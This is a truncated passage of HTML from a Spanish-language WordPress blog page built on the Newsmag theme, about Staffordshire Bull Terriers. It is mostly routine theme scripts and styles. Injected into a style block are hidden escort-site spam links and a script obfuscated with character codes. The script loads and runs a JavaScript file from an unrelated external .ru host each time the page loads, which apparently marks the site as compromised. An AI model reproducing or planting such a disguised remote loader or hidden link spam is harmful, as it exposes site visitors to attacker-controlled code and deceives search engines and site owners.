                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="253e8e426a";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-0236de73-6f11-47a3-ac28-9e418ad345ef);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-18f8671f-c007-4ad5-8697-b7fb5c4d168b);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/2022/12/staffordshire-bull-terrier-caracteristicas-son-peligrosos/",
                    "name": "Staffordshire Bull Terrier: Características, ¿Son Peligrosos?"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Staffordshire bull terrier"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-b37f1a42-7653-4bd8-9995-0a6c52de8f78: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-beae24fd-40f6-43ba-a906-e33162039bbd: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-7da59241-1847-43df-8df6-6eef9574ccfc: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-44ad6ae2-d2b1-44cc-8c69-7ec929f8e771: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a79b2225-eb43-4d1a-8589-3b12e0908bd3: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-c0400d41-c615-4f0f-9e7a-5f1dbc8c902d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-51c48aec-be54-446d-908f-1d8de485eb42: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-d2f6139b-a410-44f8-affa-eed2c25dcc86: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-9722696b-2fd0-42b9-86b3-0b41944ebaf9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-df389c11-3cff-425e-b5f1-d9d84a5ac66d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-0cdf71e0-627d-46b6-bb5c-a8d41d9fb0ae: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-4885ccdb-edb4-44e2-a094-4cf3ca1df0e4: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-43878c35-5a44-4f0d-aba8-cdea638c2051: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-3b3a81d7-9a0c-42c4-b43c-1e6ac8a968c5: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-1b58f7e5-bc37-42f4-982f-4c1a37c9c393: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-3b2a7161-b74e-4081-b67a-fb9114d9afe9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-8aba590e-f550-4dc7-94ad-f067371bbacb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-3e9bb944-220c-4458-8a68-1cc46a4b16b3: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-2c479085-0b7c-44f5-9297-b8965418d383: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-f1321370-41af-4a38-85fd-4ce03d25b25d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-6ab817b5-d070-460c-9873-7d987007558c: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-a301a623-04f1-4ff6-8e9b-4d48519705b9: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-4b78c5c9-b0bf-4365-bc90-fff103300f6d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-fbda4db6-2f9d-4dc1-b6ca-17744f37b5f0: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-635f0572-dcdf-4bc9-9731-a6a0221d0f38: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b350b41f-48d7-4196-8388-e2dc13acc9cc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-0236de73-6f11-47a3-ac28-9e418ad345ef: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-18f8671f-c007-4ad5-8697-b7fb5c4d168b: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-b37f1a42-7653-4bd8-9995-0a6c52de8f78: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b37f1a42-7653-4bd8-9995-0a6c52de8f78","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-beae24fd-40f6-43ba-a906-e33162039bbd: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"beae24fd-40f6-43ba-a906-e33162039bbd","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-7da59241-1847-43df-8df6-6eef9574ccfc: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"7da59241-1847-43df-8df6-6eef9574ccfc","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-44ad6ae2-d2b1-44cc-8c69-7ec929f8e771: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"44ad6ae2-d2b1-44cc-8c69-7ec929f8e771","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a79b2225-eb43-4d1a-8589-3b12e0908bd3: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a79b2225-eb43-4d1a-8589-3b12e0908bd3","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-c0400d41-c615-4f0f-9e7a-5f1dbc8c902d: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"c0400d41-c615-4f0f-9e7a-5f1dbc8c902d","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-51c48aec-be54-446d-908f-1d8de485eb42: 